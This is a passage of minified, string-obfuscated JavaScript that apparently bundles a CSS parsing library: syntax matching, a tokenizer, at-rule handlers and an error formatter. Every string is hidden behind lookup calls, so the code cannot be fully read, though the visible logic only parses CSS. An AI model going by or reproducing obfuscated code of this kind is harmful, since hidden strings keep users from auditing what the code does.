MI=Md[Hh(0x521)][Hh(0x207)]();if(-0x1!==MI[Hh(0x851)]('\x5c')&&(MI=MI[Hh(0xaa2)](/\\[09].*$/,'')),x[Hh(0x33f)](K[Hh(0xf92)],MI)){K=K[Hh(0xf92)][MI];break;}}K=I['$n'];break;case Hh(0x2c4):{const Ms=null!==M8?M8[Hh(0x348)]:null,Mc=MO+Math[Hh(0x23f)](K['fn'](Md,M2,Ms));if(!isNaN(Mc)&&Mc>MO){for(;MO<Mc;)M6();K=I['E_'];}else K=I['$n'];break;}case Hh(0xa62):case Hh(0xd47):{const MD=Hh(0xa62)===K[Hh(0x98a)]?Hh(0x3b3):Hh(0x555),Mx=x[Hh(0x33f)](M0,MD)?M0[MD][K[Hh(0x700)]]:null;if(!Mx||!Mx[Hh(0xf10)])throw new Error(Hh(0xd91)+(Hh(0xa62)===K[Hh(0x98a)]?'<'+K[Hh(0x700)]+'>':'<\x27'+K[Hh(0x700)]+'\x27>'));if(!0x1!==MC&&null!==Md&&Hh(0xa62)===K[Hh(0x98a)]&&(Hh(0x64c)===K[Hh(0x700)]&&Md[Hh(0x98a)]===D['Vy']||Hh(0x5c7)===K[Hh(0x700)]&&'0'===Md[Hh(0x521)])){null===MC&&(MC=M3(K,MM)),K=I['$n'];break;}M8={'syntax':K[Hh(0xd55)],'opts':K[Hh(0xd55)][Hh(0x348)]||null!==M8&&M8[Hh(0x348)]||null,'prev':M8},Me={'type':G,'syntax':K[Hh(0xd55)],'token':Me[Hh(0xa3f)],'prev':Me},K=Mx[Hh(0x19b)]||Mx[Hh(0xf10)];break;}case Hh(0xce2):{const Mk=K[Hh(0x700)];if(null!==Md){let MW=Md[Hh(0x521)];if(-0x1!==MW[Hh(0x851)]('\x5c')&&(MW=MW[Hh(0xaa2)](/\\[09].*$/,'')),L(MW,Mk)){M6(),K=I['E_'];break;}}K=I['$n'];break;}case Hh(0x99c):case Hh(0x866):if(null!==Md&&L(Md[Hh(0x521)],K[Hh(0x700)])){M6(),K=I['E_'];break;}K=I['$n'];break;case Hh(0x774):if(null!==Md&&Md[Hh(0x521)]===K[Hh(0x521)]){M6(),K=I['E_'];break;}K=I['$n'];break;case Hh(0x98e):null!==Md&&Md[Hh(0x98a)]===D['A9']?Y(Me[Hh(0xa3f)])?K=I['$n']:(M6(),K=w(Md)?I['$n']:I['E_']):K=Y(Me[Hh(0xa3f)])||w(Md)?I['E_']:I['$n'];break;case Hh(0x573):let Mb='',Ma=MO;for(;Ma<V[Hh(0x5c7)]&&Mb[Hh(0x5c7)]<K[Hh(0x521)][Hh(0x5c7)];Ma++)Mb+=V[Ma][Hh(0x521)];if(L(Mb,K[Hh(0x521)])){for(;MO<Ma;)M6();K=I['E_'];}else K=I['$n'];break;default:throw new Error(Hh(0x46c)+K[Hh(0x98a)]);}switch(Z+=MF,Mv){case null:console[Hh(0x89d)](Hh(0x1bd)+R+Hh(0x42a)),Mv=z,Me=null;break;case q:for(;null!==M8;)M7();break;default:Me=null;}return{'tokens':V,'reason':Mv,'iterations':MF,'match':Me,'longestMatch':Mt};}(N,S,Q||{});if(null===E[HP(0xf10)])return E;let J=E[HP(0xf10)],T=E[HP(0xf10)]={'syntax':S[HP(0xd55)]||null,'match':[]};const j=[T];for(J=function(V){const HR=HP;let A=null,K=null,M0=V;for(;null!==M0;)K=M0[HR(0xf47)],M0[HR(0xf47)]=A,A=M0,M0=K;return A;}(J)[HP(0xf47)];null!==J;){switch(J[HP(0x98a)]){case G:T[HP(0xf10)][HP(0x5e0)](T={'syntax':J[HP(0xd55)],'match':[]}),j[HP(0x5e0)](T);break;case B:j[HP(0xd24)](),T=j[j[HP(0x5c7)]-0x1];break;default:T[HP(0xf10)][HP(0x5e0)]({'syntax':J[HP(0xd55)]||null,'token':J[HP(0xa3f)][HP(0x521)],'node':J[HP(0xa3f)][HP(0x1b9)]});}J=J[HP(0xf47)];}return E;}},0x2507:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>H});var a=b(0x11ac);const U={'decorator'(I){const s=[];let c=null;return{...I,'node'(D){const HZ=a2C,x=c;c=D,I[HZ(0x1b9)][HZ(0x33f)](this,D),c=x;},'emit'(D,x,k){const Hr=a2C;s[Hr(0x5e0)]({'type':x,'value':D,'node':k?null:c});},'result':()=>s};}};function H(I,s){const HL=a2C;return HL(0xae0)==typeof I?function(c){const HY=HL,D=[];return(0x0,a['qw'])(c,(x,k,W)=>D[HY(0x5e0)]({'type':x,'value':c[HY(0x6bf)](k,W),'node':null})),D;}(I):s[HL(0x44f)](I,U);}},0x193f:(d,O,b)=>{'use strict';b['d'](O,{'V':()=>s});var U=b(0x1aa);function H(c){const Hn=a2C;return Hn(0x1b9)in c?c[Hn(0x1b9)]:H(c[Hn(0xf10)][0x0]);}function I(c){const Hw=a2C;return Hw(0x1b9)in c?c[Hw(0x1b9)]:I(c[Hw(0xf10)][c[Hw(0xf10)][Hw(0x5c7)]-0x1]);}function s(c,D,x,k,W){const HX=a2C,G=[];return null!==x[HX(0xcfa)]&&function B(g){const Hf=HX;if(null!==g[Hf(0xd55)]&&g[Hf(0xd55)][Hf(0x98a)]===k&&g[Hf(0xd55)][Hf(0x700)]===W){const q=H(g),h=I(g);c[Hf(0xd55)][Hf(0xa05)](D,function(P,z,R){const HN=Hf;if(P===q){const Z=new U['B']();do{if(Z[HN(0x38e)](z[HN(0x22f)]),z[HN(0x22f)]===h)break;z=z[HN(0xc47)];}while(null!==z);G[HN(0x5e0)]({'parent':R,'nodes':Z});}});}Array[Hf(0x5fa)](g[Hf(0xf10)])&&g[Hf(0xf10)][Hf(0xe0d)](B);}(x[HX(0xcfa)]),G;}},0x2342:(d,O,b)=>{'use strict';const HS=a2C;b['d'](O,{'y':()=>G});var U=b(0x1aa);const {hasOwnProperty:H}=Object[HS(0xab9)];function I(B){const Hi=HS;return Hi(0x601)==typeof B&&isFinite(B)&&Math[Hi(0x23f)](B)===B&&B>=0x0;}function D(B){const HQ=HS;return Boolean(B)&&I(B[HQ(0xe25)])&&I(B[HQ(0x752)])&&I(B[HQ(0x837)]);}function x(B,g){return function(q,h){const HE=a2C;if(!q||q[HE(0xa8d)]!==Object)return h(q,HE(0xd58));for(let P in q){let z=!0x0;if(!0x1!==H[HE(0x33f)](q,P)){if(HE(0x98a)===P)q[HE(0x98a)]!==B&&h(q,HE(0x380)+q[HE(0x98a)]+HE(0x474)+B+'`');else{if(HE(0x6ff)===P){if(null===q[HE(0x6ff)])continue;if(q[HE(0x6ff)]&&q[HE(0x6ff)][HE(0xa8d)]===Object){if(HE(0xae0)!=typeof q[HE(0x6ff)][HE(0x7eb)])P+=HE(0x833);else{if(D(q[HE(0x6ff)][HE(0xe14)])){if(D(q[HE(0x6ff)][HE(0x6b9)]))continue;P+=HE(0x376);}else P+=HE(0x6c0);}}z=!0x1;}else{if(g[HE(0x170)](P)){z=!0x1;for(let R=0x0;!z&&R<g[P][HE(0x5c7)];R++){const Z=g[P][R];switch(Z){case String:z=HE(0xae0)==typeof q[P];break;case Boolean:z=HE(0x1a4)==typeof q[P];break;case null:z=null===q[P];break;default:HE(0xae0)==typeof Z?z=q[P]&&q[P][HE(0x98a)]===Z:Array[HE(0x5fa)](Z)&&(z=q[P]instanceof U['B']);}}}else h(q,HE(0xbdb)+P+HE(0x265)+B+HE(0x667));}}z||h(q,HE(0x743)+B+'.'+P+'`');}}for(const L in g)H[HE(0x33f)](g,L)&&!0x1===H[HE(0x33f)](q,L)&&h(q,HE(0xcc8)+B+'.'+L+HE(0x13d));};}function k(B,g){const Hl=HS,q=[];for(let h=0x0;h<B[Hl(0x5c7)];h++){const P=B[h];if(P===String||P===Boolean)q[Hl(0x5e0)](P[Hl(0x700)][Hl(0x207)]());else{if(null===P)q[Hl(0x5e0)](Hl(0x9ee));else{if(Hl(0xae0)==typeof P)q[Hl(0x5e0)](P);else{if(!Array[Hl(0x5fa)](P))throw new Error(Hl(0xb76)+P+Hl(0x994)+g+Hl(0xb4e));q[Hl(0x5e0)](Hl(0x88a)+(k(P,g)||Hl(0x7b5))+'>');}}}}return q[Hl(0x8b8)](Hl(0x912));}function W(B,g){const Hy=HS,q=g[Hy(0xaf1)],h={'type':String,'loc':!0x0},P={'type':'\x22'+B+'\x22'};for(const z in q){if(!0x1===H[Hy(0x33f)](q,z))continue;const R=h[z]=Array[Hy(0x5fa)](q[z])?q[z][Hy(0x6bf)]():[q[z]];P[z]=k(R,B+'.'+z);}return{'docs':P,'check':x(B,h)};}function G(B){const Hu=HS,g={};if(B[Hu(0x1b9)]){for(const q in B[Hu(0x1b9)])if(H[Hu(0x33f)](B[Hu(0x1b9)],q)){const h=B[Hu(0x1b9)][q];if(!h[Hu(0xaf1)])throw new Error(Hu(0x915)+q+Hu(0xaa4));g[q]=W(q,h);}}return g;}},0x11e:(d,O,b)=>{'use strict';function U(x){const HJ=a2C;function k(G){const Hm=a2C;return null!==G&&(Hm(0xa62)===G[Hm(0x98a)]||Hm(0xd47)===G[Hm(0x98a)]||Hm(0xce2)===G[Hm(0x98a)]);}let W=null;return null!==this[HJ(0xcfa)]&&function G(B){const HT=HJ;if(Array[HT(0x5fa)](B[HT(0xf10)])){for(let g=0x0;g<B[HT(0xf10)][HT(0x5c7)];g++)if(G(B[HT(0xf10)][g]))return k(B[HT(0xd55)])&&W[HT(0xbb7)](B[HT(0xd55)]),!0x0;}else{if(B[HT(0x1b9)]===x)return W=k(B[HT(0xd55)])?[B[HT(0xd55)]]:[],!0x0;}return!0x1;}(this[HJ(0xcfa)]),W;}function H(x,k){const Hj=a2C;return D(this,x,W=>Hj(0xa62)===W[Hj(0x98a)]&&W[Hj(0x700)]===k);}function I(x,k){const HV=a2C;return D(this,x,W=>HV(0xd47)===W[HV(0x98a)]&&W[HV(0x700)]===k);}function c(x){const Hp=a2C;return D(this,x,k=>Hp(0xce2)===k[Hp(0x98a)]);}function D(x,k,W){const HA=a2C,G=U[HA(0x33f)](x,k);return null!==G&&G[HA(0xf18)](W);}b['r'](O),b['d'](O,{'getTrace':()=>U,'isKeyword':()=>c,'isProperty':()=>I,'isType':()=>H});},0xec0:(d,O,b)=>{'use strict';const HK=a2C;b['r'](O),b['d'](O,{'angle':()=>H,'decibel':()=>W,'flex':()=>k,'frequency':()=>D,'length':()=>U,'resolution':()=>x,'semitones':()=>G,'time':()=>I});const U=['cm','mm','q','in','pt','pc','px','em',HK(0x185),'ex',HK(0xc74),HK(0xb95),HK(0xd6e),'ch',HK(0xab3),'ic',HK(0x285),'lh',HK(0x5bb),'vw',HK(0xe74),HK(0x84f),HK(0x17c),'vh',HK(0x726),HK(0xaa9),HK(0xd03),'vi',HK(0xca7),HK(0x875),HK(0xc3e),'vb',HK(0xdb6),HK(0x78f),HK(0xf2e),HK(0xf40),HK(0x22a),HK(0x53b),HK(0x6a3),HK(0x152),HK(0xb66),HK(0xe79),HK(0x68f),HK(0xd3e),HK(0x5a0),HK(0x4ea),HK(0x672),HK(0x7ac),HK(0x4e0)],H=[HK(0x37d),HK(0xb22),HK(0x27a),HK(0xf3e)],I=['s','ms'],D=['hz',HK(0x9c0)],x=[HK(0xba8),HK(0x9bc),HK(0xc35),'x'],k=['fr'],W=['db'],G=['st'];},0x23a3:(d,O,b)=>{'use strict';const I0=a2C;b['d'](O,{'u':()=>x});var U=b(0x192b);const H=0x64,I=0x3c,c=I0(0xe05);function D({source:k,line:W,column:G,baseLine:B,baseColumn:g},q){const I2=I0;function P(w,X){const I1=a2C;return z[I1(0x6bf)](w,X)[I1(0xf92)]((f,N)=>String(w+N+0x1)[I1(0xbcb)](L)+'\x20|'+f)[I1(0x8b8)]('\x0a');}const z=('\x0a'[I2(0x5e1)](Math[I2(0x334)](B-0x1,0x0))+'\x20'[I2(0x5e1)](Math[I2(0x334)](g-0x1,0x0))+k)[I2(0x459)](/\r\n?|\n|\f/),R=Math[I2(0x334)](0x1,W-q)-0x1,Z=Math[I2(0xaf7)](W+q,z[I2(0x5c7)]+0x1),L=Math[I2(0x334)](0x4,String(Z)[I2(0x5c7)])+0x1;let Y=0x0;(G+=(c[I2(0x5c7)]-0x1)*(z[W-0x1][I2(0x292)](0x0,G-0x1)[I2(0xf10)](/\t/g)||[])[I2(0x5c7)])>H&&(Y=G-I+0x3,G=I-0x2);for(let w=R;w<=Z;w++)w>=0x0&&w<z[I2(0x5c7)]&&(z[w]=z[w][I2(0xaa2)](/\t/g,c),z[w]=(Y>0x0&&z[w][I2(0x5c7)]>Y?'…':'')+z[w][I2(0x292)](Y,H-0x2)+(z[w][I2(0x5c7)]>Y+H-0x1?'…':''));return[P(R,W),new Array(G+L+0x2)[I2(0x8b8)]('-')+'^',P(W,Z)][I2(0xd0c)](Boolean)[I2(0x8b8)]('\x0a')[I2(0xaa2)](/^(\s+\d+\s+\|\n)+/,'')[I2(0xaa2)](/\n(\s+\d+\s+\|)+$/,'');}function x(k,W,G,B,g,q=0x1,h=0x1){const I3=I0;return Object[I3(0xca1)]((0x0,U['a'])(I3(0x73c),k),{'source':W,'offset':G,'line':B,'column':g,'sourceFragment':P=>D({'source':W,'line':B,'column':g,'baseLine':q,'baseColumn':h},isNaN(P)?0x0:P),get 'formattedMessage'(){const I4=I3;return I4(0xf55)+k+'\x0a'+D({'source':W,'line':B,'column':g,'baseLine':q,'baseColumn':h},0x2);}});}},0x1766:(O,b,U)=>{'use strict';U['d'](b,{'C':()=>Z});var H=U(0x1aa),I=U(0x23a3),D=U(0x11ac),x=U(0x245f);const k=()=>{},W=0x21,G=0x23,B=0x3b,q=0x7b,P=0x0;function z(L){return function(){return this[L]();};}function R(L){const I5=a2C,Y=Object[I5(0xbdc)](null);for(const w of Object[I5(0x35c)](L)){const X=L[w],f=X[I5(0x881)]||X;f&&(Y[w]=f);}return Y;}function Z(L){const I6=a2C;let Y='',X=I6(0x253),N=!0x1,S=k,Q=!0x1;const E=new D['A1'](),J=Object[I6(0xca1)](new D['eV'](),function(T){const I7=I6,j={'context':Object[I7(0xbdc)](null),'features':Object[I7(0xca1)](Object[I7(0xbdc)](null),T[I7(0x2eb)]),'scope':Object[I7(0xca1)](Object[I7(0xbdc)](null),T[I7(0x830)]),'atrule':R(T[I7(0x93b)]),'pseudo':R(T[I7(0x656)]),'node':R(T[I7(0x1b9)])};for(const [V,A]of Object[I7(0xd9f)](T[I7(0x610)]))switch(typeof A){case I7(0x782):j[I7(0x4f9)][V]=A;break;case I7(0xae0):j[I7(0x4f9)][V]=z(A);}return{'config':j,...j,...j[I7(0x1b9)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':T=>T===q?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':T=>T===q||T===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':T=>T===W||T===B?0x1:0x0,'consumeUntilSemicolonIncluded':T=>T===B?0x2:0x0,'createList':()=>new H['B'](),'createSingleNodeList':T=>new H['B']()[I6(0x38e)](T),'getFirstListNode':T=>T&&T[I6(0x225)],'getLastListNode':T=>T&&T[I6(0x5d0)],'parseWithFallback'(T,j){const I8=I6,V=this[I8(0x19e)];try{return T[I8(0x33f)](this);}catch(A){if(Q)throw A;this[I8(0x8ab)](V-this[I8(0x19e)]);const K=j[I8(0x33f)](this);return Q=!0x0,S(A,K),Q=!0x1,K;}},'lookupNonWSType'(T){const I9=I6;let j;do{if(j=this[I9(0x55f)](T++),j!==D['M$']&&j!==D['Mw'])return j;}while(j!==P);return P;},'charCodeAt':T=>T>=0x0&&T<Y[I6(0x5c7)]?Y[I6(0x929)](T):0x0,'substring':(T,j)=>Y[I6(0x1ad)](T,j),'substrToCursor'(T){const IM=I6;return this[IM(0x7eb)][IM(0x1ad)](T,this[IM(0x873)]);},'cmpChar':(T,j)=>(0x0,D['Nb'])(Y,T,j),'cmpStr':(T,j,V)=>(0x0,D['$C'])(Y,T,j,V),'consume'(T){const IC=I6,j=this[IC(0x873)];return this[IC(0x6ec)](T),this[IC(0xbc5)](j);},'consumeFunctionName'(){const IF=I6,T=Y[IF(0x1ad)](this[IF(0x873)],this[IF(0xeb6)]-0x1);return this[IF(0x6ec)](D['zt']),T;},'consumeNumber'(T){const Iv=I6,j=Y[Iv(0x1ad)](this[Iv(0x873)],(0x0,D['yQ'])(Y,this[Iv(0x873)]));return this[Iv(0x6ec)](T),j;},'eat'(T){const Id=I6;if(this[Id(0x8c1)]!==T){const j=D['uX'][T][Id(0x6bf)](0x0,-0x6)[Id(0xaa2)](/-/g,'\x20')[Id(0xaa2)](/^./,K=>K[Id(0x877)]());let V=(/[[\](){}]/[Id(0x7a2)](j)?'\x22'+j+'\x22':j)+Id(0xb83),A=this[Id(0x873)];switch(T){case D['Vy']:this[Id(0x8c1)]===D['zt']||this[Id(0x8c1)]===D['s0']?(A=this[Id(0xeb6)]-0x1,V=Id(0xf1e)):V=Id(0x24c);break;case D['Vw']:this[Id(0xc6a)](G)&&(this[Id(0xc47)](),A++,V=Id(0x5d3));break;case D['Ne']:this[Id(0x8c1)]===D['wN']&&(A=this[Id(0xeb6)],V=Id(0x505));}this[Id(0xd3a)](V,A);}this[Id(0xc47)]();},'eatIdent'(T){const IO=I6;this[IO(0x8c1)]===D['Vy']&&!0x1!==this[IO(0x23b)](0x0,T)||this[IO(0xd3a)](IO(0x169)+T+IO(0xc59)),this[IO(0xc47)]();},'eatDelim'(T){const It=I6;this[It(0xc6a)](T)||this[It(0xd3a)](It(0x7e4)+String[It(0xe44)](T)+It(0xc59)),this[It(0xc47)]();},'getLocation':(T,j)=>N?E[I6(0xf6a)](T,j,X):null,'getLocationFromList'(T){const Ie=I6;if(N){const j=this[Ie(0x43f)](T),V=this[Ie(0x620)](T);return E[Ie(0xf6a)](null!==j?j[Ie(0x6ff)][Ie(0xe14)][Ie(0xe25)]-E[Ie(0xdb1)]:this[Ie(0x873)],null!==V?V[Ie(0x6ff)][Ie(0x6b9)][Ie(0xe25)]-E[Ie(0xdb1)]:this[Ie(0x873)],X);}return null;},'error'(T,j){const Ib=I6,V=void 0x0!==j&&j<Y[Ib(0x5c7)]?E[Ib(0x629)](j):this[Ib(0xd88)]?E[Ib(0x629)]((0x0,D['Z4'])(Y,Y[Ib(0x5c7)]-0x1)):E[Ib(0x629)](this[Ib(0x873)]);throw new I['u'](T||Ib(0xe6c),Y,V[Ib(0xe25)],V[Ib(0x752)],V[Ib(0x837)],E[Ib(0xcb9)],E[Ib(0x2e3)]);}});return Object[I6(0xca1)](function(T,j){const Ia=I6;Y=T,j=j||{},J[Ia(0xbd6)](Y,D['qw']),E[Ia(0xbd6)](Y,j[Ia(0xe25)],j[Ia(0x752)],j[Ia(0x837)]),X=j[Ia(0x75c)]||Ia(0x253),N=Boolean(j[Ia(0x3bd)]),S=Ia(0x782)==typeof j[Ia(0x536)]?j[Ia(0x536)]:k,Q=!0x1,J[Ia(0xcad)]=!(Ia(0xcad)in j)||Boolean(j[Ia(0xcad)]),J[Ia(0xec3)]=!(Ia(0xec3)in j)||Boolean(j[Ia(0xec3)]),J[Ia(0x5cf)]=!(Ia(0x5cf)in j)||Boolean(j[Ia(0x5cf)]),J[Ia(0x28b)]=Ia(0x28b)in j&&Boolean(j[Ia(0x28b)]);const {context:V=Ia(0xb90),onComment:A}=j;if(V in J[Ia(0x4f9)]==0x0)throw new Error(Ia(0x326)+V+'`');Ia(0x782)==typeof A&&J[Ia(0x2df)]((M0,M1,M2)=>{const IU=Ia;if(M0===D['Mw']){const M3=J[IU(0x629)](M1,M2),M4=(0x0,D['$C'])(Y,M2-0x2,M2,'*/')?Y[IU(0x6bf)](M1+0x2,M2-0x2):Y[IU(0x6bf)](M1+0x2,M2);A(M4,M3);}});const K=J[Ia(0x4f9)][V][Ia(0x33f)](J,j);return J[Ia(0xd88)]||J[Ia(0xd3a)](),K;},{'SyntaxError':I['u'],'config':J[I6(0x165)]});}},0x245f:(d,O,b)=>{'use strict';b['d'](O,{'s':()=>U});var a=b(0x11ac);function U(H){const IH=a2C,I=this[IH(0xa1d)]();let s=!0x1;const c={'recognizer':H};for(;!this[IH(0xd88)];){switch(this[IH(0x8c1)]){case a['Mw']:this[IH(0xc47)]();continue;case a['M$']:s=!0x0,this[IH(0xc47)]();continue;}let D=H[IH(0xcb1)][IH(0x33f)](this,c);if(void 0x0===D)break;s&&(H[IH(0x4ae)]&&H[IH(0x4ae)][IH(0x33f)](this,D,I,c),s=!0x1),I[IH(0x5e0)](D);}return s&&H[IH(0x4ae)]&&H[IH(0x4ae)][IH(0x33f)](this,null,I,c),I;}},0x1db5:(d,O,b)=>{'use strict';const II=a2C;b['d'](O,{'A':()=>H});var a=b(0x11ac);const U=new Set([II(0xce8),II(0xd9d),II(0x5d4),'or']),H={'parse':{'prelude'(){const Is=II,I=this[Is(0xa1d)]();if(this[Is(0x8c1)]===a['Vy']){const s=this[Is(0x1ad)](this[Is(0x873)],this[Is(0xeb6)]);U[Is(0xef8)](s[Is(0x207)]())||I[Is(0x5e0)](this[Is(0xf68)]());}return I[Is(0x5e0)](this[Is(0xc56)](Is(0xe00))),I;},'block'(I=!0x1){const Ic=II;return this[Ic(0x9aa)](I);}}};},0x113f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude':null,'block'(){const ID=a2C;return this[ID(0x9aa)](!0x0);}}};},0x1109:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>s});var U=b(0x11ac);function H(c,D){const Ix=a2C;return this[Ix(0xf9a)](()=>{const Ik=Ix;try{return c[Ik(0x33f)](this);}finally{this[Ik(0x317)](),this[Ik(0xcea)](0x0)!==U['no']&&this[Ik(0xd3a)]();}},D||(()=>this[Ix(0x158)](null,!0x0)));}const I={'layer'(){const IW=a2C;this[IW(0x317)]();const c=this[IW(0xa1d)](),D=H[IW(0x33f)](this,this[IW(0x902)]);return IW(0x158)===D[IW(0x98a)]&&''===D[IW(0x521)]||c[IW(0x5e0)](D),c;},'supports'(){const IG=a2C;this[IG(0x317)]();const c=this[IG(0xa1d)](),D=H[IG(0x33f)](this,this[IG(0x112)],()=>H[IG(0x33f)](this,()=>this[IG(0xc56)](IG(0xb96))));return IG(0x158)===D[IG(0x98a)]&&''===D[IG(0x521)]||c[IG(0x5e0)](D),c;}},s={'parse':{'prelude'(){const Io=a2C,c=this[Io(0xa1d)]();switch(this[Io(0x8c1)]){case U['Qf']:c[Io(0x5e0)](this[Io(0x573)]());break;case U['s0']:case U['zt']:c[Io(0x5e0)](this[Io(0x860)]());break;default:this[Io(0xd3a)](Io(0xf2c));}return this[Io(0x317)](),this[Io(0x8c1)]===U['Vy']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0xb64))?c[Io(0x5e0)](this[Io(0xf68)]()):this[Io(0x8c1)]===U['zt']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0xf84))&&c[Io(0x5e0)](this[Io(0x866)](null,I)),this[Io(0x317)](),this[Io(0x8c1)]===U['zt']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0x7c3))&&c[Io(0x5e0)](this[Io(0x866)](null,I)),this[Io(0xcea)](0x0)!==U['Vy']&&this[Io(0xcea)](0x0)!==U['AJ']||c[Io(0x5e0)](this[Io(0xbe8)]()),c;},'block':null}};},0x25fe:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>P});var H=U(0x1db5),I=U(0x113f),D=U(0x1109),x=U(0x131f),k=U(0x932),W=U(0xd86),G=U(0x1963),B=U(0x13ae),g=U(0x25cc),q=U(0x1450);const P={'container':H['A'],'font-face':I['A'],'import':D['A'],'layer':x['A'],'media':k['A'],'nest':W['A'],'page':G['A'],'scope':B['A'],'starting-style':g['A'],'supports':q['A']};},0x131f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IB=a2C;return this[IB(0x17a)](this[IB(0xe01)]());},'block'(){const Ig=a2C;return this[Ig(0x9aa)](!0x1);}}};},0x932:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const Iq=a2C;return this[Iq(0x17a)](this[Iq(0xbe8)]());},'block'(U=!0x1){const Ih=a2C;return this[Ih(0x9aa)](U);}}};},0xd86:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IP=a2C;return this[IP(0x17a)](this[IP(0x9cf)]());},'block'(){const Iz=a2C;return this[Iz(0x9aa)](!0x0);}}};},0x1963:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IR=a2C;return this[IR(0x17a)](this[IR(0x9cf)]());},'block'(){const IZ=a2C;return this[IZ(0x9aa)](!0x0);}}};},0x13ae:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const Ir=a2C;return this[Ir(0x17a)](this[Ir(0xc09)]());},'block'(U=!0x1){const IL=a2C;return this[IL(0x9aa)](U);}}};},0x25cc:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude':null,'block'(U=!0x1){const IY=a2C;return this[IY(0x9aa)](U);}}};},0x1450:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const In=a2C;return this[In(0x17a)](this[In(0xc56)](In(0xb96)));},'block'(U=!0x1){const Iw=a2C;return this[Iw(0x9aa)](U);}}};},0x1f49:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>s});var U=b(0x1304),H=b(0xd33),I=b(0x791);const s={'generic':!0x0,'cssWideKeywords':U['v'],...H['A'],'node':I};},0x58d:(d,O,b)=>{'use strict';function a(I,s){const IX=a2C;return IX(0xae0)==typeof s&&/^\s*\|/[IX(0x7a2)](s)?IX(0xae0)==typeof I?I+s:s[IX(0xaa2)](/^\s*\|\s*/,''):s||null;}function U(I,s){const If=a2C,c=Object[If(0xbdc)](null);for(const [D,x]of Object[If(0xd9f)](I))if(x){c[D]={};for(const k of Object[If(0x35c)](x))s[If(0x7e5)](k)&&(c[D][k]=x[k]);}return c;}function H(I,s){const IN=a2C,c={...I};for(const [D,x]of Object[IN(0xd9f)](s))switch(D){case IN(0xecd):c[D]=Boolean(x);break;case IN(0x867):c[D]=I[D]?[...I[D],...x]:x||[];break;case IN(0xad4):c[D]={...I[D]};for(const [k,W]of Object[IN(0xd9f)](x))c[D][k]=Array[IN(0x5fa)](W)?W:[];break;case IN(0x24f):c[D]={...I[D]};for(const [G,B]of Object[IN(0xd9f)](x)){const g=c[D][G]||{},q=c[D][G]={'prelude':g[IN(0xb40)]||null,'descriptors':{...g[IN(0x7d1)]}};if(B){q[IN(0xb40)]=B[IN(0xb40)]?a(q[IN(0xb40)],B[IN(0xb40)]):q[IN(0xb40)]||null;for(const [h,P]of Object[IN(0xd9f)](B[IN(0x7d1)]||{}))q[IN(0x7d1)][h]=P?a(q[IN(0x7d1)][h],P):null;Object[IN(0x35c)](q[IN(0x7d1)])[IN(0x5c7)]||(q[IN(0x7d1)]=null);}}break;case IN(0x3b3):case IN(0x555):c[D]={...I[D]};for(const [z,R]of Object[IN(0xd9f)](x))c[D][z]=a(c[D][z],R);break;case IN(0x830):case IN(0x2eb):c[D]={...I[D]};for(const [Z,L]of Object[IN(0xd9f)](x))c[D][Z]={...c[D][Z],...L};break;case IN(0x610):c[D]={...I[D],...x};break;case IN(0x93b):case IN(0x656):c[D]={...I[D],...U(x,[IN(0x881)])};break;case IN(0x1b9):c[D]={...I[D],...U(x,[IN(0x700),IN(0xaf1),IN(0x881),IN(0x44f),IN(0xa35)])};}return c;}b['d'](O,{'A':()=>H});},0x2320:(d,O,b)=>{'use strict';const IS=a2C;b['d'](O,{'A':()=>D});var U=b(0x80b),H=b(0x25fe),I=b(0x242f),c=b(0x6d7);const D={'parseContext':{'default':IS(0x13f),'stylesheet':IS(0x13f),'atrule':IS(0x937),'atrulePrelude'(x){const Ii=IS;return this[Ii(0xba6)](x[Ii(0x93b)]?String(x[Ii(0x93b)]):null);},'mediaQueryList':IS(0xbe8),'mediaQuery':IS(0x2b2),'condition'(x){const IQ=IS;return this[IQ(0xc56)](x[IQ(0x3b6)]);},'rule':IS(0xc24),'selectorList':IS(0x9cf),'selector':IS(0xd00),'block'(){const IE=IS;return this[IE(0x9aa)](!0x0);},'declarationList':IS(0xa89),'declaration':IS(0x112),'value':IS(0x16f)},'features':{'supports':{'selector'(){const Il=IS;return this[Il(0xd00)]();}},'container':{'style'(){const Iy=IS;return this[Iy(0x112)]();}}},'scope':U,'atrule':H['A'],'pseudo':I['A'],'node':c};},0xe9:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'node':b(0x791)};},0x2162:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>g});var H=U(0x11ac),I=U(0x1766),D=U(0x772),x=U(0x2043),k=U(0x2495),W=U(0x1d09),G=U(0x58d);function B(q){const Iu=a2C,P=(0x0,I['C'])(q),z=(0x0,k['j'])(q),R=(0x0,D['o'])(q),{fromPlainObject:Z,toPlainObject:L}=(0x0,x['L'])(z),Y={'lexer':null,'createLexer':w=>new W['J'](w,Y,Y[Iu(0x7e2)][Iu(0xaf1)]),'tokenize':H['qw'],'parse':P,'generate':R,'walk':z,'find':z[Iu(0xa43)],'findLast':z[Iu(0x599)],'findAll':z[Iu(0x4c8)],'fromPlainObject':Z,'toPlainObject':L,'fork'(w){const Im=Iu,X=(0x0,G['A'])({},q);return B(Im(0x782)==typeof w?w(X):(0x0,G['A'])(X,w));}};return Y[Iu(0x7e2)]=new 